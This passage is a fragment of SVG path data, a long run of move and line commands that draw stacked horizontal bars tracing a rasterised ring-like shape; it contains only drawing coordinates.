2780 h 280 v 10 h -280 z M 1740 2780 h 1640 v 10 h -1640 z M 4840 2780 h 280 v 10 h -280 z M 0 2770 h 280 v 10 h -280 z M 1750 2770 h 1620 v 10 h -1620 z M 4840 2770 h 280 v 10 h -280 z M 0 2760 h 280 v 10 h -280 z M 1760 2760 h 1600 v 10 h -1600 z M 4840 2760 h 280 v 10 h -280 z M 0 2750 h 280 v 10 h -280 z M 1770 2750 h 1570 v 10 h -1570 z M 4840 2750 h 280 v 10 h -280 z M 0 2740 h 280 v 10 h -280 z M 1780 2740 h 1550 v 10 h -1550 z M 4840 2740 h 280 v 10 h -280 z M 0 2730 h 280 v 10 h -280 z M 1790 2730 h 1530 v 10 h -1530 z M 4840 2730 h 280 v 10 h -280 z M 0 2720 h 280 v 10 h -280 z M 1800 2720 h 1510 v 10 h -1510 z M 4840 2720 h 280 v 10 h -280 z M 0 2710 h 280 v 10 h -280 z M 1810 2710 h 1490 v 10 h -1490 z M 4840 2710 h 280 v 10 h -280 z M 0 2700 h 280 v 10 h -280 z M 1820 2700 h 1470 v 10 h -1470 z M 4840 2700 h 280 v 10 h -280 z M 0 2690 h 280 v 10 h -280 z M 1830 2690 h 1450 v 10 h -1450 z M 4840 2690 h 280 v 10 h -280 z M 0 2680 h 280 v 10 h -280 z M 1840 2680 h 1430 v 10 h -1430 z M 4840 2680 h 280 v 10 h -280 z M 0 2670 h 280 v 10 h -280 z M 1850 2670 h 1410 v 10 h -1410 z M 4840 2670 h 280 v 10 h -280 z M 0 2660 h 280 v 10 h -280 z M 1860 2660 h 1390 v 10 h -1390 z M 4840 2660 h 280 v 10 h -280 z M 0 2650 h 280 v 10 h -280 z M 1870 2650 h 1370 v 10 h -1370 z M 4840 2650 h 280 v 10 h -280 z M 0 2640 h 280 v 10 h -280 z M 1880 2640 h 1350 v 10 h -1350 z M 4850 2640 h 270 v 10 h -270 z M 0 2630 h 280 v 10 h -280 z M 1890 2630 h 1330 v 10 h -1330 z M 4850 2630 h 270 v 10 h -270 z M 0 2620 h 270 v 10 h -270 z M 1900 2620 h 1310 v 10 h -1310 z M 4850 2620 h 270 v 10 h -270 z M 0 2610 h 270 v 10 h -270 z M 1900 2610 h 1300 v 10 h -1300 z M 4850 2610 h 270 v 10 h -270 z M 0 2600 h 270 v 10 h -270 z M 1900 2600 h 1310 v 10 h -1310 z M 4850 2600 h 270 v 10 h -270 z M 0 2590 h 270 v 10 h -270 z M 1900 2590 h 1310 v 10 h -1310 z M 4850 2590 h 270 v 10 h -270 z M 0 2580 h 270 v 10 h -270 z M 1900 2580 h 1310 v 10 h -1310 z M 4850 2580 h 270 v 10 h -270 z M 0 2570 h 270 v 10 h -270 z M 1900 2570 h 1310 v 10 h -1310 z M 4850 2570 h 270 v 10 h -270 z M 0 2560 h 270 v 10 h -270 z M 1890 2560 h 1320 v 10 h -1320 z M 4850 2560 h 270 v 10 h -270 z M 0 2550 h 270 v 10 h -270 z M 1890 2550 h 1330 v 10 h -1330 z M 4850 2550 h 270 v 10 h -270 z M 0 2540 h 270 v 10 h -270 z M 1890 2540 h 1330 v 10 h -1330 z M 4850 2540 h 270 v 10 h -270 z M 0 2530 h 270 v 10 h -270 z M 1890 2530 h 1330 v 10 h -1330 z M 4850 2530 h 270 v 10 h -270 z M 0 2520 h 270 v 10 h -270 z M 1890 2520 h 1330 v 10 h -1330 z M 4850 2520 h 270 v 10 h -270 z M 0 2510 h 270 v 10 h -270 z M 1890 2510 h 1330 v 10 h -1330 z M 4850 2510 h 270 v 10 h -270 z M 0 2500 h 280 v 10 h -280 z M 1880 2500 h 1350 v 10 h -1350 z M 4850 2500 h 270 v 10 h -270 z M 0 2490 h 280 v 10 h -280 z M 1880 2490 h 1350 v 10 h -1350 z M 4850 2490 h 270 v 10 h -270 z M 0 2480 h 280 v 10 h -280 z M 1880 2480 h 1350 v 10 h -1350 z M 4840 2480 h 280 v 10 h -280 z M 0 2470 h 280 v 10 h -280 z M 1880 2470 h 1350 v 10 h -1350 z M 4840 2470 h 280 v 10 h -280 z M 0 2460 h 280 v 10 h -280 z M 1880 2460 h 1350 v 10 h -1350 z M 4840 2460 h 280 v 10 h -280 z M 0 2450 h 280 v 10 h -280 z M 1880 2450 h 1360 v 10 h -1360 z M 4840 2450 h 280 v 10 h -280 z M 0 2440 h 280 v 10 h -280 z M 1870 2440 h 1370 v 10 h -1370 z M 4840 2440 h 280 v 10 h -280 z M 0 2430 h 280 v 10 h -280 z M 1870 2430 h 1370 v 10 h -1370 z M 4840 2430 h 280 v 10 h -280 z M 0 2420 h 280 v 10 h -280 z M 1870 2420 h 1370 v 10 h -1370 z M 4840 2420 h 280 v 10 h -280 z M 0 2410 h 280 v 10 h -280 z M 1870 2410 h 1370 v 10 h -1370 z M 4840 2410 h 280 v 10 h -280 z M 0 2400 h 280 v 10 h -280 z M 1870 2400 h 1370 v 10 h -1370 z M 4840 2400 h 280 v 10 h -280 z M 0 2390 h 280 v 10 h -280 z M 1860 2390 h 1390 v 10 h -1390 z M 4840 2390 h 280 v 10 h -280 z M 0 2380 h 280 v 10 h -280 z M 1860 2380 h 1390 v 10 h -1390 z M 4840 2380 h 280 v 10 h -280 z M 0 2370 h 280 v 10 h -280 z M 1860 2370 h 1390 v 10 h -1390 z M 4840 2370 h 280 v 10 h -280 z M 0 2360 h 280 v 10 h -280 z M 1860 2360 h 1390 v 10 h -1390 z M 4840 2360 h 280 v 10 h -280 z M 0 2350 h 280 v 10 h -280 z M 1860 2350 h 1390 v 10 h -1390 z M 4840 2350 h 280 v 10 h -280 z M 0 2340 h 280 v 10 h -280 z M 1860 2340 h 1400 v 10 h -1400 z M 4840 2340 h 270 v 10 h -270 z M 10 2330 h 280 v 10 h -280 z M 1850 2330 h 1410 v 10 h -1410 z M 4830 2330 h 280 v 10 h -280 z M 10 2320 h 280 v 10 h -280 z M 1850 2320 h 1410 v 10 h -1410 z M 4830 2320 h 280 v 10 h -280 z M 10 2310 h 280 v 10 h -280 z M 1850 2310 h 1410 v 10 h -1410 z M 4830 2310 h 280 v 10 h -280 z M 10 2300 h 280 v 10 h -280 z M 1850 2300 h 1410 v 10 h -1410 z M 4830 2300 h 280 v 10 h -280 z M 10 2290 h 280 v 10 h -280 z M 1850 2290 h 1420 v 10 h -1420 z M 4830 2290 h 280 v 10 h -280 z M 10 2280 h 280 v 10 h -280 z M 1850 2280 h 1420 v 10 h -1420 z M 4830 2280 h 280 v 10 h -280 z M 10 2270 h 280 v 10 h -280 z M 1840 2270 h 1430 v 10 h -1430 z M 4830 2270 h 280 v 10 h -280 z M 10 2260 h 280 v 10 h -280 z M 1840 2260 h 1430 v 10 h -1430 z M 4830 2260 h 280 v 10 h -280 z M 10 2250 h 290 v 10 h -290 z M 1840 2250 h 1430 v 10 h -1430 z M 4820 2250 h 290 v 10 h -290 z M 10 2240 h 290 v 10 h -290 z M 1840 2240 h 1440 v 10 h -1440 z M 4820 2240 h 280 v 10 h -280 z M 20 2230 h 280 v 10 h -280 z M 1840 2230 h 1440 v 10 h -1440 z M 4820 2230 h 280 v 10 h -280 z M 20 2220 h 280 v 10 h -280 z M 1840 2220 h 1440 v 10 h -1440 z M 4820 2220 h 280 v 10 h -280 z M 20 2210 h 280 v 10 h -280 z M 1830 2210 h 1450 v 10 h -1450 z M 4820 2210 h 280 v 10 h -280 z M 20 2200 h 280 v 10 h -280 z M 1830 2200 h 1450 v 10 h -1450 z M 4820 2200 h 280 v 10 h -280 z M 20 2190 h 290 v 10 h -290 z M 1830 2190 h 1460 v 10 h -1460 z M 4810 2190 h 290 v 10 h -290 z M 20 2180 h 290 v 10 h -290 z M 1830 2180 h 1460 v 10 h -1460 z M 4810 2180 h 290 v 10 h -290 z M 20 2170 h 290 v 10 h -290 z M 1830 2170 h 1460 v 10 h -1460 z M 4810 2170 h 280 v 10 h -280 z M 30 2160 h 280 v 10 h -280 z M 1830 2160 h 1460 v 10 h -1460 z M 4810 2160 h 280 v 10 h -280 z M 30 2150 h 280 v 10 h -280 z M 1820 2150 h 1470 v 10 h -1470 z M 4810 2150 h 280 v 10 h -280 z M 30 2140 h 280 v 10 h -280 z M 1820 2140 h 720 v 10 h -720 z M 2560 2140 h 740 v 10 h -740 z M 4810 2140 h 280 v 10 h -280 z M 30 2130 h 290 v 10 h -290 z M 1820 2130 h 710 v 10 h -710 z M 2580 2130 h 720 v 10 h -720 z M 4800 2130 h 290 v 10 h -290 z M 30 2120 h 290 v 10 h -290 z M 1820 2120 h 690 v 10 h -690 z M 2600 2120 h 700 v 10 h -700 z M 4800 2120 h 290 v 10 h -290 z M 40 2110 h 280 v 10 h -280 z M 1820 2110 h 670 v 10 h -670 z M 2620 2110 h 680 v 10 h -680 z M 4800 2110 h 280 v 10 h -280 z M 40 2100 h 280 v 10 h -280 z M 1820 2100 h 650 v 10 h -650 z M 2640 2100 h 660 v 10 h -660 z M 4800 2100 h 280 v 10 h -280 z M 40 2090 h 280 v 10 h -280 z M 1810 2090 h 640 v 10 h -640 z M 2660 2090 h 650 v 10 h -650 z M 4800 2090 h 280 v 10 h -280 z M 40 2080 h 290 v 10 h -290 z M 1810 2080 h 620 v 10 h -620 z M 2680 2080 h 630 v 10 h -630 z M 4790 2080 h 290 v 10 h -290 z M 40 2070 h 290 v 10 h -290 z M 1810 2070 h 600 v 10 h -600 z M 2700 2070 h 610 v 10 h -610 z M 4790 2070 h 290 v 10 h -290 z M 40 2060 h 290 v 10 h -290 z M 1810 2060 h 580 v 10 h -580 z M 2720 2060 h 590 v 10 h -590 z M 4790 2060 h 280 v 10 h -280 z M 50 2050 h 280 v 10 h -280 z M 1810 2050 h 560 v 10 h -560 z M 2540 2050 h 30 v 10 h -30 z M 2740 2050 h 570 v 10 h -570 z M 4790 2050 h 280 v 10 h -280 z M 50 2040 h 290 v 10 h -290 z M 1810 2040 h 540 v 10 h -540 z M 2520 2040 h 70 v 10 h -70 z M 2760 2040 h 550 v 10 h -550 z M 4780 2040 h 290 v 10 h -290 z M 50 2030 h 290 v 10 h -290 z M 1810 2030 h 520 v 10 h -520 z M 2500 2030 h 110 v 10 h -110 z M 2780 2030 h 530 v 10 h -530 z M 4780 2030 h 290 v 10 h -290 z M 50 2020 h 290 v 10 h -290 z M 1810 2020 h 510 v 10 h -510 z M 2480 2020 h 150 v 10 h -150 z M 2800 2020 h 510 v 10 h -510 z M 4780 2020 h 290 v 10 h -290 z M 60 2010 h 280 v 10 h -280 z M 1810 2010 h 490 v 10 h -490 z M 2460 2010 h 190 v 10 h -190 z M 2820 2010 h 490 v 10 h -490 z M 4780 2010 h 280 v 10 h -280 z M 60 2000 h 280 v 10 h -280 z M 1820 2000 h 460 v 10 h -460 z M 2440 2000 h 230 v 10 h -230 z M 2840 2000 h 460 v 10 h -460 z M 4780 2000 h 280 v 10 h -280 z M 60 1990 h 290 v 10 h -290 z M 1820 1990 h 440 v 10 h -440 z M 2420 1990 h 270 v 10 h -270 z M 2860 1990 h 440 v 10 h -440 z M 4770 1990 h 290 v 10 h -290 z M 60 1980 h 290 v 10 h -290 z M 1820 1980 h 420 v 10 h -420 z M 2410 1980 h 300 v 10 h -300 z M 2880 1980 h 420 v 10 h -420 z M 4770 1980 h 290 v 10 h -290 z M 60 1970 h 290 v 10 h -290 z M 1830 1970 h 390 v 10 h -390 z M 2390 1970 h 340 v 10 h -340 z M 2890 1970 h 400 v 10 h -400 z M 4770 1970 h 290 v 10 h -290 z M 70 1960 h 290 v 10 h -290 z M 1830 1960 h 370 v 10 h -370 z M 2370 1960 h 380 v 10 h -380 z M 2910 1960 h 380 v 10 h -380 z M 4760 1960 h 290 v 10 h -290 z M 70 1950 h 290 v 10 h -290 z M 1840 1950 h 340 v 10 h -340 z M 2350 1950 h 420 v 10 h -420 z M 2930 1950 h 350 v 10 h -350 z M 4760 1950 h 290 v 10 h -290 z M 70 1940 h 290 v 10 h -290 z M 1850 1940 h 310 v 10 h -310 z M 2330 1940 h 460 v 10 h -460 z M 2950 1940 h 320 v 10 h -320 z M 4760 1940 h 290 v 10 h -290 z M 70 1930 h 290 v 10 h -290 z M 1860 1930 h 280 v 10 h -280 z M 2310 1930 h 490 v 10 h -490 z M 2970 1930 h 290 v 10 h -290 z M 4760 1930 h 290 v 10 h -290 z M 80 1920 h 290 v 10 h -290 z M 1860 1920 h 270 v 10 h -270 z M 2290 1920 h 530 v 10 h -530 z M 2990 1920 h 260 v 10 h -260 z M 4750 1920 h 290 v 10 h -290 z M 80 1910 h 290 v 10 h -290 z M 1880 1910 h 230 v 10 h -230 z M 2270 1910 h 570 v 10 h -570 z M 3010 1910 h 230 v 10 h -230 z M 4750 1910 h 290 v 10 h -290 z M 80 1900 h 290 v 10 h -290 z M 1890 1900 h 200 v 10 h -200 z M 2250 1900 h 610 v 10 h -610 z M 3030 1900 h 200 v 10 h -200 z M 4750 1900 h 290 v 10 h -290 z M 80 1890 h 300 v 10 h -300 z M 1910 1890 h 160 v 10 h -160 z M 2230 1890 h 650 v 10 h -650 z M 3050 1890 h 160 v 10 h -160 z M 4740 1890 h 290 v 10 h -290 z M 90 1880 h 290 v 10 h -290 z M 1940 1880 h 100 v 10 h -100 z M 2220 1880 h 660 v 10 h -660 z M 3080 1880 h 100 v 10 h -100 z M 4740 1880 h 290 v 10 h -290 z M 90 1870 h 290 v 10 h -290 z M 2220 1870 h 660 v 10 h -660 z M 4740 1870 h 290 v 10 h -290 z M 90 1860 h 300 v 10 h -300 z M 2220 1860 h 660 v 10 h -660 z M 4730 1860 h 300 v 10 h -300 z M 100 1850 h 290 v 10 h -290 z M 2220 1850 h 660 v 10 h -660 z M 4730 1850 h 290 v 10 h -290 z M 100 1840 h 290 v 10 h -290 z M 2220 1840 h 660 v 10 h -660 z M 4730 1840 h 290 v 10 h -290 z M 100 1830 h 300 v 10 h -300 z M 2220 1830 h 660 v 10 h -660 z M 4720 1830 h 300 v 10 h -300 z M 100 1820 h 300 v 10 h -300 z M 2220 1820 h 660 v 10 h -660 z M 4720 1820 h 290 v 10 h -290 z M 110 1810 h 290 v 10 h -290 z M 2220 1810 h 660 v 10 h -660 z M 4720 1810 h 290 v 10 h -290 z M 110 1800 h 300 v 10 h -300 z M 2220 1800 h 660 v 10 h -660 z M 4710 1800 h 300 v 10 h -300 z M 110 1790 h 300 v 10 h -300 z M 2220 1790 h 660 v 10 h -660 z M 4710 1790 h 300 v 10 h -300 z M 120 1780 h 290 v 10 h -290 z M 2220 1780 h 660 v 10 h -660 z M 4710 1780 h 290 v 10 h -290 z M 120 1770 h 300 v 10 h -300 z M 2220 1770 h 660 v 10 h -660 z M 4700 1770 h 300 v 10 h -300 z M 120 1760 h 300 v 10 h -300 z M 2220 1760 h 660 v 10 h -660 z M 4700 1760 h 300 v 10 h -300 z M 130 1750 h 290 v 10 h -290 z M 2220 1750 h 660 v 10 h -660 z M 4700 1750 h 290 v 10 h -290 z M 130 1740 h 300 v 10 h -300 z M 2220 1740 h 660 v 10 h -660 z M 4690 1740 h 300 v 10 h -300 z M 130 1730 h 300 v 10 h -300 z M 2220 1730 h 660 v 10 h -660 z M 4690 1730 h 300 v 10 h -300 z M 140 1720 h 300 v 10 h -300 z M 2220 1720 h 660 v 10 h -660 z M 4680 1720 h 300 v 10 h -300 z M 140 1710 h 300 v 10 h -300 z M 2220 1710 h 660 v 10 h -660 z M 4680 1710 h 300 v 10 h -300 z M 140 1700 h 300 v 10 h -300 z M 2220 1700 h 660 v 10 h -660 z M 4680 1700 h 300 v 10 h -300 z M 150 1690 h 300 v 10 h -300 z M 2220 1690 h 660 v 10 h -660 z M 4670 1690 h 300 v 10 h -300 z M 150 1680 h 300 v 10 h -300 z M 2220 1680 h 660 v 10 h -660 z M 4670 1680 h 300 v 10 h -300 z M 160 1670 h 300 v 10 h -300 z M 2220 1670 h 660 v 10 h -660 z M 4660 1670 h 300 v 10 h -300 z M 160 1660 h 300 v 10 h -300 z M 2220 1660 h 660 v 10 h -660 z M 4660 1660 h 300 v 10 h -300 z M 160 1650 h 310 v 10 h -310 z M 2220 1650 h 660 v 10 h -660 z M 4650 1650 h 310 v 10 h -310 z M 170 1640 h 300 v 10 h -300 z M 2220 1640 h 660 v 10 h -660 z M 4650 1640 h 300 v 10 h -300 z M 170 1630 h 310 v 10 h -310 z M 2220 1630 h 660 v 10 h -660 z M 4650 1630 h 300 v 10 h -300 z M 170 1620 h 310 v 10 h -310 z M 2220 1620 h 660 v 10 h -660 z M 4640 1620 h 300 v 10 h -300 z M 180 1610 h 300 v 10 h -300 z M 2220 1610 h 660 v 10 h -660 z M 4640 1610 h 300 v 10 h -300 z M 180 1600 h 310 v 10 h -310 z M 2220 1600 h 660 v 10 h -660 z M 4630 1600 h 310 v 10 h -310 z M 190 1590 h 300 v 10 h -300 z M 2220 1590 h 660 v 10 h -660 z M 4630 1590 h 300 v 10 h -300 z M 190 1580 h 310 v 10 h -310 z M 2220 1580 h 660 v 10 h -660 z M 4620 1580 h 310 v 10 h -310 z M 190 1570 h 310 v 10 h -310 z M 2220 1570 h 660 v 10 h -660 z M 4620 1570 h 300 v 10 h -300 z M 200 1560 h 310 v 10 h -310 z M 2220 1560 h 660 v 10 h -660 z M 4610 1560 h 310 v 10 h -310 z M 200 1550 h 310 v 10 h -310 z M 2220 1550 h 660 v 10 h -660 z M 4610 1550 h 310 v 10 h -310 z M 210 1540 h 310 v 10 h -310 z M 2220 1540 h 660 v 10 h -660 z M 4600 1540 h 310 v 10 h -310 z M 210 1530 h 310 v 10 h -310 z M 2220 1530 h 660 v 10 h -660 z M 4600 1530 h 310 v 10 h -310 z M 220 1520 h 310 v 10 h -310 z M 2220 1520 h 660 v 10 h -660 z M 4590 1520 h 310 v 10 h -310 z M 220 1510 h 310 v 10 h -310 z M 2220 1510 h 660 v 10 h -660 z M 4590 1510 h 310 v 10 h -310 z M 230 1500 h 310 v 10 h -310 z M 2220 1500 h 660 v 10 h -660 z M 4580 1500 h 310 v 10 h -310 z M 230 1490 h 310 v 10 h -310 z M 2220 1490 h 660 v 10 h -660 z M 4580 1490 h 310 v 10 h -310 z M 230 1480 h 320 v 10 h -320 z M 2220 1480 h 660 v 10 h -660 z M 4570 1480 h 310 v 10 h -310 z M 240 1470 h 310 v 10 h -310 z M 2220 1470 h 660 v 10 h -660 z M 4570 1470 h 310 v 10 h -310 z M 240 1460 h 320 v 10 h -320 z M 2220 1460 h 660 v 10 h -660 z M 4560 1460 h 320 v 10 h -320 z M 250 1450 h 320 v 10 h -320 z M 2220 1450 h 660 v 10 h -660 z M 4550 1450 h 320 v 10 h -320 z M 250 1440 h 320 v 10 h -320 z M 2220 1440 h 660 v 10 h -660 z M 4550 1440 h 320 v 10 h -320 z M 260 1430 h 320 v 10 h -320 z M 2220 1430 h 660 v 10 h -660 z M 4540 1430 h 320 v 10 h -320 z M 260 1420 h 320 v 10 h -320 z M 2220 1420 h 660 v 10 h -660 z M 4540 1420 h 320 v 10 h -320 z M 270 1410 h 320 v 10 h -320 z M 2220 1410 h 660 v 10 h -660 z M 4530 1410 h 320 v 10 h -320 z M 270 1400 h 320 v 10 h -320 z M 2220 1400 h 660 v 10 h -660 z M 4530 1400 h 320 v 10 h -320 z M 280 1390 h 320 v 10 h -320 z M 2220 1390 h 660 v 10 h -660 z M 4520 1390 h 320 v 10 h -320 z M 280 1380 h 330 v 10 h -330 z M 2220 1380 h 660 v 10 h -660 z M 4510 1380 h 330 v 10 h -330 z M 290 1370 h 320 v 10 h -320 z M 2220 1370 h 660 v 10 h -660 z M 4510 1370 h 320 v 10 h -320 z M 290 1360 h 330 v 10 h -330 z M 2220 1360 h 660 v 10 h -660 z M 4500 1360 h 320 v 10 h -320 z M 300 1350 h 330 v 10 h -330 z M 2220 1350 h 660 v 10 h -660 z M 4490 1350 h 330 v 10 h -330 z M 310 1340 h 320 v 10 h -320 z M 2220 1340 h 660 v 10 h -660 z M 4490 1340 h 320 v 10 h -320 z M 310 1330 h 330 v 10 h -330 z M 2220 1330 h 660 v 10 h -660 z M 4480 1330 h 330 v 10 h -330 z M 320 1320 h 320 v 10 h -320 z M 2220 1320 h 330 v 10 h -330 z M 2560 1320 h 320 v 10 h -320 z M 4480 1320 h 320 v 10 h -320 z M 320 1310 h 330 v 10 h -330 z M 2220 1310 h 320 v 10 h -320 z M 2570 1310 h 310 v 10 h -310 z M 4470 1310 h 330 v 10 h -330 z M 330 1300 h 330 v 10 h -330 z M 2220 1300 h 300 v 10 h -300 z M 2580 1300 h 300 v 10 h -300 z M 4460 1300 h 330 v 10 h -330 z M 330 1290 h 330 v 10 h -330 z M 2220 1290 h 290 v 10 h -290 z M 2590 1290 h 290 v 10 h -290 z M 4460 1290 h 330 v 10 h -330 z M 340 1280 h 330 v 10 h -330 z M 2220 1280 h 280 v 10 h -280 z M 2600 1280 h 280 v 10 h -280 z M 4450 1280 h 330 v 10 h -330 z M 340 1270 h 340 v 10 h -340 z M 2220 1270 h 270 v 10 h -270 z M 2610 1270 h 270 v 10 h -270 z M 4440 1270 h 330 v 10 h -330 z M 350 1260 h 330 v 10 h -330 z M 2220 1260 h 260 v 10 h -260 z M 2630 1260 h 250 v 10 h -250 z M 4430 1260 h 340 v 10 h -340 z M 360 1250 h 330 v 10 h -330 z M 2220 1250 h 250 v 10 h -250 z M 2640 1250 h 240 v 10 h -240 z M 4430 1250 h 330 v 10 h -330 z M 360 1240 h 340 v 10 h -340 z M 2230 1240 h 230 v 10 h -230 z M 2650 1240 h 230 v 10 h -230 z M 4420 1240 h 340 v 10 h -340 z M 370 1230 h 340 v 10 h -340 z M 2230 1230 h 220 v 10 h -220 z M 2660 1230 h 220 v 10 h -220 z M 4410 1230 h 340 v 10 h -340 z M 370 1220 h 340 v 10 h -340 z M 2240 1220 h 200 v 10 h -200 z M 2670 1220 h 200 v 10 h -200 z M 4410 1220 h 330 v 10 h -330 z M 380 1210 h 340 v 10 h -340 z M 2240 1210 h 190 v 10 h -190 z M 2680 1210 h 190 v 10 h -190 z M 4400 1210 h 340 v 10 h -340 z M 390 1200 h 340 v 10 h -340 z M 2250 1200 h 170 v 10 h -170 z M 2690 1200 h 170 v 10 h -170 z M 4390 1200 h 340 v 10 h -340 z M 390 1190 h 350 v 10 h -350 z M 2260 1190 h 150 v 10 h -150 z M 2700 1190 h 150 v 10 h -150 z M 4380 1190 h 350 v 10 h -350 z M 400 1180 h 340 v 10 h -340 z M 2270 1180 h 120 v 10 h -120 z M 2710 1180 h 130 v 10 h -130 z M 4380 1180 h 340 v 10 h -340 z M 410 1170 h 340 v 10 h -340 z M 2290 1170 h 80 v 10 h -80 z M 2730 1170 h 80 v 10 h -80 z M 4370 1170 h 340 v 10 h -340 z M 410 1160 h 350 v 10 h -350 z M 4360 1160 h 350 v 10 h -350 z M 420 1150 h 350 v 10 h -350 z M 4350 1150 h 350 v 10 h -350 z M 430 1140 h 340 v 10 h -340 z M 4350 1140 h 340 v 10 h -340 z M 430 1130 h 350 v 10 h -350 z M 4340 1130 h 350 v 10 h -350 z M 440 1120 h 350 v 10 h -350 z M 4330 1120 h 350 v 10 h -350 z M 450 1110 h 350 v 10 h -350 z M 4320 1110 h 350 v 10 h -350 z M 450 1100 h 360 v 10 h -360 z M 4310 1100 h 360 v 10 h -360 z M 460 1090 h 360 v 10 h -360 z M 4300 1090 h 360 v 10 h -360 z M 470 1080 h 350 v 10 h -350 z M 4300 1080 h 350 v 10 h -350 z M 470 1070 h 360 v 10 h -360 z M 4290 1070 h 360 v 10 h -360 z M 480 1060 h 360 v 10 h -360 z M 4280 1060 h 360 v 10 h -360 z M 490 1050 h 360 v 10 h -360 z M 4270 1050 h 360 v 10 h -360 z M 500 1040 h 360 v 10 h -360 z M 4260 1040 h 360 v 10 h -360 z M 500 1030 h 370 v 10 h -370 z M 4250 1030 h 370 v 10 h -370 z M 510 1020 h 370 v 10 h -370 z M 4240 1020 h 370 v 10 h -370 z M 520 1010 h 370 v 10 h -370 z M 4230 1010 h 370 v 10 h -370 z M 530 1000 h 370 v 10 h -370 z M 4220 1000 h 370 v 10 h -370 z M 530 990 h 380 v 10 h -380 z M 4210 990 h 380 v 10 h -380 z M 540 980 h 380 v 10 h -380 z M 4200 980 h 380 v 10 h -380 z M 550 970 h 370 v 10 h -370 z M 4200 970 h 370 v 10 h -370 z M 560 960 h 370 v 10 h -370 z M 4190 960 h 370 v 10 h -370 z M 570 950 h 370 v 10 h -370 z M 4180 950 h 370 v 10 h -370 z M 570 940 h 380 v 10 h -380 z M 4170 940 h 380 v 10 h -380 z M 580 930 h 380 v 10 h -380 z M 4160 930 h 380 v 10 h -380 z M 590 920 h 390 v 10 h -390 z M 4140 920 h 390 v 10 h -390 z M 600 910 h 390 v 10 h -390 z M 4130 910 h 390 v 10 h -390 z M 610 900 h 390 v 10 h -390 z M 4120 900 h 390 v 10 h -390 z M 620 890 h 390 v 10 h -390 z M 4110 890 h 390 v 10 h -390 z M 620 880 h 400 v 10 h -400 z M 4100 880 h 390 v 10 h -390 z M 630 870 h 400 v 10 h -400 z M 4090 870 h 400 v 10 h -400 z M 640 860 h 400 v 10 h -400 z M 4080 860 h 400 v 10 h -400 z M 650 850 h 400 v 10 h -400 z M 4070 850 h 400 v 10 h -400 z M 660 840 h 400 v 10 h -400 z M 4060 840 h 400 v 10 h -400 z M 670 830 h 400 v 10 h -400 z M 4050 830 h 400 v 10 h -400 z M 680 820 h 410 v 10 h -410 z M 4030 820 h 410 v 10 h -410 z M 690 810 h 410 v 10 h -410 z M 4020 810 h 410 v 10 h -410 z M 700 800 h 410 v 10 h -410 z M 4010 800 h 410 v 10 h -410 z M 710 790 h 410 v 10 h -410 z M 4000 790 h 410 v 10 h -410 z M 720 780 h 410 v 10 h -410 z M 3990 780 h 410 v 10 h -410 z M 730 770 h 420 v 10 h -420 z M 3970 770 h 420 v 10 h -420 z M 740 760 h 420 v 10 h -420 z M 3960 760 h 420 v 10 h -420 z M 750 750 h 420 v 10 h -420 z M 3950 750 h 420 v 10 h -420 z M 760 740 h 430 v 10 h -430 z M 3930 740 h 430 v 10 h -430 z M 770 730 h 430 v 10 h -430 z M 3920 730 h 430 v 10 h -430 z M 780 720 h 430 v 10 h -430 z M 3910 720 h 430 v 10 h -430 z M 790 710 h 440 v 10 h -440 z M 3890 710 h 440 v 10 h -440 z M 800 700 h 440 v 10 h -440 z M 3880 700 h 440 v 10 h -440 z M 810 690 h 440 v 10 h -440 z M 3870 690 h 440 v 10 h -440 z M 820 680 h 450 v 10 h -450 z M 3850 680 h 450 v 10 h -450 z M 830 670 h 450 v 10 h -450 z M 3840 670 h 450 v 10 h -450 z M 840 660 h 460 v 10 h -460 z M 3820 660 h 460 v 10 h -460 z M 850 650 h 460 v 10 h -460 z M 3810 650 h 460 v 10 h -460 z M 860 640 h 470 v 10 h -470 z M 3790 640 h 470 v 10 h -470 z M 870 630 h 480 v 10 h -480 z M 3770 630 h 470 v 10 h -470 z M 890 620 h 470 v 10 h -470 z M 3760 620 h 470 v 10 h -470 z M 900 610 h 480 v 10 h -480 z M 3740 610 h 480 v 10 h -480 z M 910 600 h 480 v 10 h -480 z M 3730 600 h 480 v 10 h -480 z M 920 590 h 490 v 10 h -490 z M 3710 590 h 490 v 10 h -490 z M 930 580 h 500 v 10 h -500 z M 3690 580 h 500 v 10 h -500 z M 950 570 h 500 v 10 h -500 z M 3670 570 h 500 v 10 h -500 z M 960 560 h 500 v 10 h -500 z M 3660 560 h 500 v 10 h -500 z M 970 550 h 510 v 10 h -510 z M 3640 550 h 510 v 10 h -510 z M 980 540 h 520 v 10 h -520 z M 3620 540 h 520 v 10 h -520 z M 1000 530 h 520 v 10 h -520 z M 3600 530 h 520 v 10 h -520 z M 1010 520 h 530 v 10 h -530 z M 3580 520 h 530 v 10 h -530 z M 1020 510 h 540 v 10 h -540 z M 3560 510 h 540 v 10 h -540 z M 1040 500 h 540 v 10 h -540 z M 3540 500 h 540 v 10 h -540 z M 1050 490 h 550 v 10 h -550 z M 3520 490 h 550 v 10 h -550 z M 1060 480 h 560 v 10 h -560 z M 3500 480 h 550 v 10 h -550 z M 1080 470 h 570 v 10 h -570 z M 3470 470 h 570 v 10 h -570 z M 1090 460 h 580 v 10 h -580 z M 3450 460 h 580 v 10 h -580 z M 1110 450 h 580 v 10 h -580 z M 3430 450 h 580 v 10 h -580 z M 1120 440 h 600 v 10 h -600 z M 3400 440 h 600 v 10 h -600 z M 1140 430 h 610 v 10 h -610 z M 3380 430 h 600 v 10 h -600 z M 1150 420 h 620 v 10 h -620 z M 3350 420 h 620 v 10 h -620 z M 1170 410 h 630 v 10 h -630 z M 3320 410 h 630 v 10 h -630 z M 1180 400 h 650 v 10 h -650 z M 3290 400 h 650 v 10 h -650 z M 1200 390 h 660 v 10 h -660 z M 3260 390 h 660 v 10 h -660 z M 1220 380 h 670 v 10 h -670 z M 3230 380 h 670 v 10 h -670 z M 1230 370 h 690 v 10 h -690 z M 3200 370 h 690 v 10 h -690 z M 1250 360 h 710 v 10 h -710 z M 3160 360 h 710 v 10 h -710 z M 1270 350 h 720 v 10 h -720 z M 3130 350 h 720 v 10 h -720 z M 1280 340 h 760 v 10 h -760 z M 3080 340 h 760 v 10 h -760 z M 1300 330 h 780 v 10 h -780 z M 3040 330 h 780 v 10 h -780 z M 1320 320 h 810 v 10 h -810 z M 2990 320 h 810 v 10 h -810 z M 1340 310 h 850 v 10 h -850 z M 2940 310 h 840 v 10 h -840 z M 1350 300 h 900 v 10 h -900 z M 2870 300 h 890 v 10 h -890 z M 1370 290 h 960 v 10 h -960 z M 2790 290 h 960 v 10 h -960 z M 1390 280 h 1090 v 10 h -1090 z M 2640 280 h 1090 v 10 h -1090 z M 1410 270 h 2300 v 10 